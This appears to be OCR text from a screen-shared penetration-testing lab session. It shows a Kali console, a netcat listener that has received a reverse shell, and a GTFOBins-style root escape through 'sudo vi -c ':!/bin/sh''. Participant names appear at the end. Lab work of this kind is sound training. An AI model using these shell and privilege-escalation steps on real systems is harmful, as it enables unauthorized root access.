 vSphere - 1454_Kali - Summary
1454_Kali
werkzeug - HackTricks
vi | GTFOBins
sudo vi -c ':!/bin/sh' /dev/null
1454_Kali
Enforce US Keyboard Layout
View Fullscre
- : sudo su — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View
exit
bash-4.3$ id
id
uid=1000(user) gid=1000(user) groups=1000(user),4(adm),24(cdrom),30(dip),46(plugdev),113(lpadmin),128(sambashare)
bash-4.3$ whoanim
whoanim
bash: whoanim: command not found
bash-4.3$ whoami
whoami
user
bash-4.3$ sudo /usr/bin/vi -c ':!/bin/sh' /dev/null
Interactive Console
(root㉿kali)-[/home/kali]
# nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.1.2] from (UNKNOWN) [192.168.1.3] 53882
bash: cannot set terminal process group (4246): Inappropriate ioctl for device
bash: no job control in this shell
bash-4.3$
[0] 0:[tmux] 1:ruby- 2:nc* "kali" 19:45 07-Oct-22
7:45 PM
10/7/22
Type here to search
74°F Clear
7:45 PM
10/7/2022
162-1002
Karina Rivera
Karina Rivera
Dylan Tran
Dylan Tran
Salvador Serrano
Salvador Serrano
Andrew Sapp
Dylan Lim
Dylan Lim